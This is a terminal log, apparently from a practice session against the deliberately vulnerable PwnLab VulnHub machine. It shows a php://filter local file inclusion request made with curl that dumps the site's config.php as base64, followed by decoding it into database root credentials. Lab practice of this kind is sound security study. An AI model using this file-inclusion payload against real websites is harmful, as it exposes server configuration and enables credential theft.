 root@kali:/home/kali/Desktop/VulnHubs/pwnlab_init# curl http://192.168.1.16/?page=php://filter/convert.base64-encode/resource=config
<html>
<head>
<title>PwnLab Intranet Image Hosting</title>
</head>
<body>
<center>
<img src="images/pwnlab.png"><br />
[ <a href="/">Home</a> ] [ <a href="?page=login">Login</a> ] [ <a href="?page=upload">Upload</a> ]
<hr/><br/>
PD9waHANCiRzZXJ2ZXIJICA9ICJsb2NhbGhvc3QiOw0KJHVzZXJuYW1lID0gInJvb3QiOw0KJHBhc3N3b3JkID0gIkg0dSVRSl9IOTkiOw0KJGRhdGFiYXNlID0gIlVzZXJzIjsNCj8+</center>
</body>
</html>root@kali:/home/kali/Desktop/VulnHubs/pwnlab_init# echo "PD9waHANCiRzZXJ2ZXIJICA9ICJsb2NhbGhvc3QiOw0KJHVzZXJuYW1lID0gInJvb3QiOw0KJHBhc3N3b3JkID0gIkg0dSVRSl9IOTkiOw0KJGRhdGFiYXNlID0gIlVzZXJzIjsNCj8+" | base64 --decode
<?php
$server   = "localhost";
$username = "root";
$password = "H4u%QJ_H99";
$database = "Users";
?>root@kali:/home/kali/Desktop/VulnHubs/pwnlab_init#